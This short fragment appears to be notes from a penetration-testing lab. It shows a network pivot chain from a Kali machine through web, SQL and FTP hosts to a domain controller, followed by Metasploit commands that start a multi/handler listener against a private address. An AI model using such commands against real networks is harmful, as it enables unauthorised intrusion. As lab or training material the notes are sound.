

DC<-ftp<-SQL<-Web->kali

back

use exploit/multi/handler

set rhost 192.168.4.22

run